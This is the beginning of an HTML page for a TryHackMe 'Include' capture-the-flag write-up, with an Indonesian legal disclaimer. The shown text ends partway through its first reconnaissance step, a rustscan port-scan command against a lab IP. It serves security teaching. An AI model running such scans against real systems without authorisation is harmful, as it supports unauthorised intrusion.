




==== writeups/thm_Include.html @ a786e374 "Add Tryhackme Include Writeup" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⚠️ | Writeup: Capture The Flag - TryHackMe 'Include</title>
    
    <meta name="description" content="Singkat description about the machine.">
    <link rel="canonical" href="https://paperalt.github.io/writeups/thm_Include.html">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://paperalt.github.io/writeups/thm_Include.html">
    <meta property="og:title" content="Writeup: Capture The Flag - TryHackMe 'Include">
    <meta property="og:description" content="Singkat description about the machine.">
    <meta property="og:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted image 20260310212401.png">
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://paperalt.github.io/writeups/thm_Include.html">
    <meta property="twitter:title" content="Writeup: Capture The Flag - TryHackMe 'Include">
    <meta property="twitter:description" content="Singkat description about the machine.">
    <meta property="twitter:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted image 20260310212401.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="../favicon/favicon-16x16.png">
    <link rel="manifest" href="../favicon/site.webmanifest">
    <!-- Stylesheet: Pointing to assets/css/style.css from templates/ directory -->
    <link rel="stylesheet" href="../assets/css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
</head>

<body>
    <canvas id="matrix-bg"></canvas>
    <div class="scanline"></div>

    <nav class="navbar">
        <div class="logo"><a href="../index.html">.. / BACK_TO_ROOT</a></div>
    </nav>

    <main class="container">
        <article class="writeup-content">
            <header>
                <h1>Writeup: Capture The Flag - TryHackMe 'Include</h1>
                <div class="writeup-meta">
                    <div class="meta-item">
                        <span class="meta-label">DATE:</span>
                        <span class="meta-value">2026-03-10</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">AUTHOR:</span>
                        <span class="meta-value">Alterpix</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">CATEGORY:</span>
                        <span class="meta-value">Writeup</span>
                    </div>
                </div>
            </header>

            <div class="writeup-body">
                
        <div class="legal-warning">
            <div class="warning-icon">⚠️ WARNING_</div>
            <p>
                <strong>DISCLAIMER:</strong> Materi ini dibuat semata-mata untuk tujuan <strong>EDUKASI</strong> dan keamanan siber.
                Penulis tidak bertanggung jawab atas segala bentuk penyalahgunaan informasi yang ada di sini.
                Menguji teknik ini pada sistem tanpa izin eksplisit adalah tindakan <strong>ILEGAL</strong>.
            </p>
        </div>
        
                <h2>Reconnaissance</h2>
<p>Mulailah dengan scanning port menggunakan Nmap.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>rustscan<span class="w"> </span>-a<span class="w"> </span><span class="m">10</span>.49.148.124<span class="w"> </span>--<span class="w"> </span>-sV<span class="w"> 